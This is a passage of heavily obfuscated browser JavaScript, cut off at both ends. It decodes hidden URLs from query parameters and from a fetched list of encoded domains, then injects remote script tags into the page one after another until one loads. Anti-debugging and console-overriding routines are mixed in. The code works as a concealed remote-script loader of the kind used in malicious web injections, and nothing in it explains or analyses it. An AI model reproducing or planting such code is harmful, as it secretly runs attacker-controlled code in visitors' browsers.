_0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else 